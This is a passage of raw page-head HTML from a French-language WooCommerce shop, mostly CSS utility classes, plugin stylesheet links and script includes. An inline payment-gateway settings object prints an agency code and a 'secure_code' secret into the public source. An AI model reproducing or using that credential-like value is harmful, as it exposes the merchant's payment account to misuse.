1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}
body, .editor-styles-wrapper {
                --wp--preset--color--background: #ffffff;
                --wp--preset--color--foreground: #1B1B1B;
                --wp--preset--color--primary: #00713d;
                --wp--preset--color--secondary: #f78934;
                --wp--style--block-gap: 30px;
                --wp--custom--spacing--large: clamp(2rem, 7vw, 8rem);
            }
</style>
<link rel='stylesheet' id='templately-editor-css'  href='https://clairafrique.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpforms-full-css'  href='https://clairafrique.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='fd1268802-css'  href='https://clairafrique.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1768864067' type='text/css' media='all' />
<link rel='stylesheet' id='qcld-woo-chatbot-frontend-style-css'  href='https://clairafrique.com/wp-content/plugins/woowbot-woocommerce-chatbot/css/frontend-style.css?ver=3.2.3' type='text/css' media='screen' />
<link rel='stylesheet' id='wpinventory-theme-css'  href='https://clairafrique.com/wp-content/plugins/wp-inventory-manager/themes/css/default-theme.css?ver=2.1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css'  href='https://clairafrique.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css'  href='https://clairafrique.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css'  href='https://clairafrique.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.1' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>

.xoo-wsc-sp-left-col img{
	max-width: 80px;
}

.xoo-wsc-sp-right-col{
	font-size: 14px;
}

.xoo-wsc-sp-container{
	background-color: #eee;
}



.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn {
	background-color: #f78934;
	color: #000000;
	border: 1px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #00713d;
	color: #000000;
	padding: 5px 10px;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 20px;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 70px;
	right: 0px;
	background-color: ;
	color: #00713d;
	box-shadow: 0 1px 4px 0;
	border-radius: 14px}

.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -12px;
	left: -12px;
}

.xoo-wsc-items-count, .xoo-wsc-sc-count{
	background-color: #f78934;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	right: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}

.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 18px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #00713d;
}

.xoo-wsc-sb-bar > span{
	background-color: #1e73be;
}

.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-body, .xoo-wsc-body span.amount, .xoo-wsc-body a{
	font-size: 10px;
	color: #000000;
}

.xoo-wsc-product{
	padding: 20px 15px;
}

.xoo-wsc-img-col{
	width: 20%;
}
.xoo-wsc-sum-col{
	width: 80%;
}

.xoo-wsc-sum-col{
	justify-content: center;
}

/***** Quantity *****/

.xoo-wsc-qty-box{
	max-width: 75px;
}

.xoo-wsc-qty-box.xoo-wsc-qtb-square{
	border-color: #000000;
}

input[type="number"].xoo-wsc-qty{
	border-color: #000000;
	background-color: #ffffff;
	color: #000000;
	height: 28px;
	line-height: 28px;
}

input[type="number"].xoo-wsc-qty, .xoo-wsc-qtb-square{
	border-width: 1px;
	border-style: solid;
}
.xoo-wsc-chng{
	background-color: #ffffff;
	color: #000000;
}
</style>
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css'  href='https://clairafrique.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css'  href='https://clairafrique.com/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css'  href='https://clairafrique.com/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css'  href='https://clairafrique.com/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://clairafrique.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://clairafrique.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://clairafrique.com/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://clairafrique.com/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://clairafrique.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-hamburgers-css'  href='https://clairafrique.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-collapse-css'  href='https://clairafrique.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/collapse.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://clairafrique.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='pwaforwp-style-css'  href='https://clairafrique.com/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css?ver=1.7.41' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://clairafrique.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://clairafrique.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://clairafrique.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='ops-product-share-style-css'  href='https://clairafrique.com/wp-content/plugins/ocean-product-sharing/assets/css/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css'  href='https://clairafrique.com/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/10.5.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<!--n2css--><script type='text/javascript' src='https://c0.wp.com/c/5.8.6/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.6/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.2.9.1768864067' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/clairafrique.com\/wp-admin\/admin-ajax.php","fes_nonce":"eddd117f9e","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.2.9.1768864067' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.2.9.1768864067' id='mec-events-script-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/clairafrique.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.2.0' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://touchpay.gutouch.com/touchpay/script2/prod_touchpay-0.0.2.js?ver=5.8.6' id='touchpay_script_js-js'></script>
<script type='text/javascript' id='touchpay_admin_option_js-js-extra'>
/* <![CDATA[ */
var unique_name = {"agence_code":"CAFRI12134","secure_code":"KH^KP5A6kh?uQyxXhFG1VKgt$az6a2Twx%i9dHscD6KSDu2HN_","domain_name":"clairafrique.com","base_url":"https:\/\/clairafrique.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/touchpay-woocommerce-payment-gateway/assets/js/settings.js?ver=5.8.6' id='touchpay_admin_option_js-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202604.js' id='woocommerce-analytics-js'></script>
<link rel="https://api.w.org/" href="https://clairafrique.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://clairafrique.com/index.php/wp-json/wp/v2/product_tag/137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clairafrique.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://clairafrique.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 6.1.2" />
<link rel="alternate" href="https://clairafrique.com/etiquette-produit/medecine/" hreflang="x-default" />	<script type="text/javascript">
		MPSLCore = {
			'path': "https://clairafrique.com/wp-content/plugins/motopress-slider-lite/motoslider_core/",
			'version': "2.2.0"
		};
	</script>
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<script type="text/javascript">
	           var ajaxurl = "https://clairafrique.com/wp-admin/admin-ajax.php";
	         </script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://clairafrique.com"><link rel="alternate" href="https://clairafrique.com/index.php/wp-json/tribe/events/v1/" /><style>.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:700px}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/04/cropped-cropped-logogo.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/04/cropped-cropped-logogo.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/04/cropped-cropped-logogo.png?fit=270%2C270&#038;ssl=1" />
<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="#D5E0EB">
        <meta name="apple-mobile-web-app-title" content="">
        <meta name="application-name" content="">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="YES">
<link rel="apple-touch-startup-image" href="https://clairafrique.com/wp-content/plugins/pwa-for-wp/images/logo.png">
<link rel="apple-touch-icon" sizes="192x192" href="https://clairafrique.com/wp-content/plugins/pwa-for-wp/images/logo.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://clairafrique.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
		<style type="text/css" id="wp-custom-css">
			/* Hero Title */.elementor-element.hero-title .elementor-widget-container{display:inline-block}/* Footer Callout */.store-callout .icon-box-icon,.store-callout .icon-box-heading{display:table-cell;vertical-align:middle}.store-callout .icon-box-icon{height:1em;width:1em;line-height:1em}.store-callout .icon-box-icon i{color:#5b4f4f;font-size:34px;margin-right:15px}.store-callout .icon-box-heading{font-size:15px;font-weight:400;margin:0;color:#ffffff;letter-spacing:1px;text-transform:capitalize}@media screen and (max-width:767px){.store-callout .icon-box-icon{display:none}.store-callout .icon-box-heading{display:block;text-align:center}}/* Footer Borders */#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-recent-posts li,#footer-widgets .social-widget li a,#footer-widgets .woocommerce ul.product_list_widget li{border-color:rgba(255,255,255,0.2)}/* Footer Products */#footer-widgets .price del,#footer-widgets del .amount{color:#ddd}/* Footer Tags */#footer-widgets .tagcloud a{background-color:rgba(255,255,255,0.1);border-color:rgba(255,255,255,0.1)}#footer-widgets .tagcloud a:hover{background-color:rgba(255,255,255,0.2);color:#fff;border-color:rgba(255,255,255,0.2)}/** Start Block Kit CSS:135-3-c665d4805631b9a8bf464e65129b2f58 **/.envato-block__preview{overflow:visible}/** End Block Kit CSS:135-3-c665d4805631b9a8bf464e65129b2f58 **//** Start Block Kit CSS:71-3-d415519effd9e11f35d2438c58ea7ebf **/.envato-block__preview{overflow:visible}/** End Block Kit CSS:71-3-d415519effd9e11f35d2438c58ea7ebf **//** Start Block Kit CSS:142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/.envato-block__preview{overflow:visible}/* Border Radius */.envato-kit-139-accordion .elementor-widget-container{border-radius:10px !important}.envato-kit-139-map iframe,.envato-kit-139-slider .slick-slide,.envato-kit-139-flipbox .elementor-flip-box div{border-radius:10px !important}/** End Block Kit CSS:142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **//** Start Block Kit CSS:141-3-1d55f1e76be9fb1a8d9de88accbe962f **/.envato-kit-138-bracket .elementor-widget-container >*:before{content:"[";color:#ffab00;display:inline-block;margin-right:4px;line-height:1em;position:relative;top:-1px}.envato-kit-138-bracket .elementor-widget-container >*:after{content:"]";color:#ffab00;display:inline-block;margin-left:4px;line-height:1em;position:relative;top:-1px}/** End Block Kit CSS:141-3-1d55f1e76be9fb1a8d9de88accbe962f **//** Start Block Kit CSS:143-3-7969bb877702491bc5ca272e536ada9d **/.envato-block__preview{overflow:visible}/* Material Button Click Effect */.envato-kit-140-material-hit .menu-item a,.envato-kit-140-material-button .elementor-button{background-position:center;transition:background 0.8s}.envato-kit-140-material-hit .menu-item a:hover,.envato-kit-140-material-button .elementor-button:hover{background:radial-gradient(circle,transparent 1%,#fff 1%) center/15000%}.envato-kit-140-material-hit .menu-item a:active,.envato-kit-140-material-button .elementor-button:active{background-color:#FFF;background-size:100%;transition:background 0s}/* Field Shadow */.envato-kit-140-big-shadow-form .elementor-field-textual{box-shadow:0 20px 30px rgba(0,0,0,.05)}/* FAQ */.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{border-width:0 0 1px !important}/* Scrollable Columns */.envato-kit-140-scrollable{height:100%;overflow:auto;overflow-x:hidden}/* ImageBox:No Space */.envato-kit-140-imagebox-nospace:hover{transform:scale(1.1);transition:all 0.3s}.envato-kit-140-imagebox-nospace figure{line-height:0}.envato-kit-140-slide .elementor-slide-content{background:#FFF;margin-left:-60px;padding:1em}.envato-kit-140-carousel .slick-active:not(.slick-current) img{padding:20px !important;transition:all .9s}/** End Block Kit CSS:143-3-7969bb877702491bc5ca272e536ada9d **/		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#00713d}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#00713d}.current-shop-items-dropdown{border-top-color:#00713d}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#00713d}.wcmenucart-details.count:before{border-color:#00713d}.woocommerce ul.products li.product .button:hover{border-color:#00713d}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#00713d}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#00713d}.woocommerce .oceanwp-grid-list a.active{border-color:#00713d}.woocommerce .oceanwp-grid-list a:hover{border-color:#00713d}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#00713d}.owp-product-nav li a.owp-nav-link:hover{border-color:#00713d}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#00713d}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#00713d}.widget_product_categories li a:hover ~ .count{border-color:#00713d}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#00713d}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#00713d}.widget_layered_nav li a:hover ~ .count{border-color:#00713d}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#00713d}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#00713d}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#00713d;border-bottom-color:#00713d}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#00713d;border-right-color:#00713d}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#00713d}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#00713d}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#00713d}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#00713d}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#00713d}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#00713d}.widget-title{border-color:#00713d}blockquote{border-color:#00713d}#searchform-dropdown{border-color:#00713d}.dropdown-menu .sub-menu{border-color:#00713d}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#00713d}.oceanwp-newsletter-form-wrap 